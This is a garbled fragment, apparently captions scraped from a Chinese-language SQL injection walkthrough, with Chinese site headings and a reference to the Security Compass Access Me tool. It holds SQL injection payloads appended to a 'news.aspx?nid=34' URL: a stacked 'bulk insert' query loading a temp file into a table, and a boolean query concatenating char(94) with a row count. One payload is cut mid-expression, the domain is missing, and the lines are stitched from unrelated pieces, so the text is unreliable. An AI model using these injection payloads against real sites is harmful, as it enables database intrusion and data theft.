 http://01. .com/news.aspx?nid=34;bulk insert poopoopoo from 'poopoopoo.tmp' with (keepnulls)--
Security Compass Access Me
访问最多 新手上路 最新头条
14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
图 15 写入到数据表
news.aspx?nid=34 and (select char(94)%2Bchar(94)%2Bchar(94)%2Bcast(count(*)
(94)%2Bchar(94)%2Bchar(94) from [poopoopoo] where resulttxt is not null)>0--